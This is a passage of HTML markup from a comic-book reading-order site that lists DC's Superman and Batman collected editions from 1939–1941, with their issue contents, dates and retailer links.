<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-3/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=101894" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/140121374X?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=140121374X" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/140121374X" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=140121374X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Superman Chronicles Vol.&nbsp;3&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics 21-25, Superman 4-5, and New York World&#8217;s Fair Comics 1940&nbsp;Issue</td>

<td class="list-cell-7-dates">
February &#8211; June&nbsp;1940
</td>


</tr>
</table>




<table class="database-entry" id="post-4">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_2-390x600.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;2"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_2-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_2-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_2-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_2-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_2-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_2-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_2-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_2.jpg 455w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-2/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;2">The Batman Chronicles Vol.&nbsp;2</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-2/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;2">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-2/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=64041" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401207901?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401207901" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401207901" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401207901&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;2&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 39-45; Batman&nbsp;2-3</td>

<td class="list-cell-7-dates">
May 1940 &#8211; November&nbsp;1940
</td>


</tr>
</table>




<table class="database-entry" id="post-2227">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-4-384x600.jpg" class ="thickbox" title="The Superman Chronicles Vol.&nbsp;4"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-4-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-4-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-4-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-4-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-4-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-4-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-4-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-4.jpg 546w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-4/" rel="bookmark" title="The Superman Chronicles Vol.&nbsp;4">The Superman Chronicles Vol.&nbsp;4</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-4/" rel="bookmark" title="More information about The Superman Chronicles Vol.&nbsp;4">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-4/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=119007" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401216587?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401216587" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401216587" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401216587&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Superman Chronicles Vol.&nbsp;4&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics 26-31 and Superman&nbsp;6-7</td>

<td class="list-cell-7-dates">
July &#8211; December&nbsp;1940
</td>


</tr>
</table>




<table class="database-entry" id="post-2292">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-The-Dark-Knight-Archives-Volume-1.jpg" class ="thickbox" title="Batman: The Dark Knight Archives Vol.&nbsp;1"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-The-Dark-Knight-Archives-Volume-1-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-The-Dark-Knight-Archives-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-The-Dark-Knight-Archives-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-The-Dark-Knight-Archives-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-The-Dark-Knight-Archives-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-The-Dark-Knight-Archives-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-The-Dark-Knight-Archives-Volume-1.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/batman-the-dark-knight-archives-vol-1/" rel="bookmark" title="Batman: The Dark Knight Archives Vol.&nbsp;1">Batman: The Dark Knight Archives Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/batman-the-dark-knight-archives-vol-1/" rel="bookmark" title="More information about Batman: The Dark Knight Archives Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/batman-the-dark-knight-archives-vol-1/#comments">3 Comments</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=88974" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401203752?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401203752" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/156389050X" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=156389050X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Batman: The Dark Knight Archives Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Batman 1-4; Dectective Comics&nbsp;33</td>

<td class="list-cell-7-dates">
Spring &#8211; Winter&nbsp;1940
</td>


</tr>
</table>




<table class="database-entry" id="post-2294">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-2.jpg" class ="thickbox" title="Superman Archives Vol.&nbsp;2"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-2-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-2-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-2-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-2-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-2-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-2-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-2.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/superman-archives-vol-2/" rel="bookmark" title="Superman Archives Vol.&nbsp;2">Superman Archives Vol.&nbsp;2</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/superman-archives-vol-2/" rel="bookmark" title="More information about Superman Archives Vol.&nbsp;2">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/superman-archives-vol-2/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=68927" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0930289765?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=0930289765" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0930289765" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0930289765&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Superman Archives Vol.&nbsp;2&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Superman&nbsp;5-8</td>

<td class="list-cell-7-dates">
Summer 1940 &#8211; February&nbsp;1941
</td>


</tr>
</table>




<table class="database-entry" id="post-2296">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-Archives-Volume-1.jpg" class ="thickbox" title="Batman Archives Vol.&nbsp;1"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-Archives-Volume-1-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-Archives-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-Archives-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-Archives-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-Archives-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-Archives-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Batman-Archives-Volume-1.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/batman-archives-vol-1/" rel="bookmark" title="Batman Archives Vol.&nbsp;1">Batman Archives Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/batman-archives-vol-1/" rel="bookmark" title="More information about Batman Archives Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/batman-archives-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=88973" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/0930289609?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=0930289609" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0930289609" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0930289609&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Batman Archives Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics&nbsp;27-50</td>

<td class="list-cell-7-dates">
May 1939 &#8211; April&nbsp;1941
</td>


</tr>
</table>




<table class="database-entry" id="post-2232">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-3.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;3"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-3-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-3-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-3-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-3-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-3-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-3-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Batman-Chronicles-Volume-3.jpg 300w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-3/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;3">The Batman Chronicles Vol.&nbsp;3</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-3/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;3">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-3/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=93740" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401213472?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401213472" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401213472" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401213472&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;3&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 46-50, Batman 4-5 and World&#8217;s Best Comics&nbsp;1</td>

<td class="list-cell-7-dates">
December 1940 &#8211; April&nbsp;1941
</td>


</tr>
</table>




<table class="database-entry" id="post-2298">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-The-Action-Comics-Archives-Volume-2.jpg" class ="thickbox" title="Superman: The Action Comics Archives Vol.&nbsp;2"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-The-Action-Comics-Archives-Volume-2-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-The-Action-Comics-Archives-Volume-2-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-The-Action-Comics-Archives-Volume-2-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-The-Action-Comics-Archives-Volume-2-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-The-Action-Comics-Archives-Volume-2-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-The-Action-Comics-Archives-Volume-2-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-The-Action-Comics-Archives-Volume-2.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/superman-the-action-comics-archives-vol-2/" rel="bookmark" title="Superman: The Action Comics Archives Vol.&nbsp;2">Superman: The Action Comics Archives Vol.&nbsp;2</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/superman-the-action-comics-archives-vol-2/" rel="bookmark" title="More information about Superman: The Action Comics Archives Vol.&nbsp;2">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/superman-the-action-comics-archives-vol-2/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=110460" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1563894262?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1563894262" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1563894262" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1563894262&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Superman: The Action Comics Archives Vol.&nbsp;2&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics&nbsp;21-36</td>

<td class="list-cell-7-dates">
February 1940 &#8211; May&nbsp;1941
</td>


</tr>
</table>




<table class="database-entry" id="post-2228">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-5.jpg" class ="thickbox" title="The Superman Chronicles Vol.&nbsp;5"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-5-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-5-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-5-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-5-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-5-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-5-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-5.jpg 350w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-5/" rel="bookmark" title="The Superman Chronicles Vol.&nbsp;5">The Superman Chronicles Vol.&nbsp;5</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-5/" rel="bookmark" title="More information about The Superman Chronicles Vol.&nbsp;5">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-5/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=139193" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
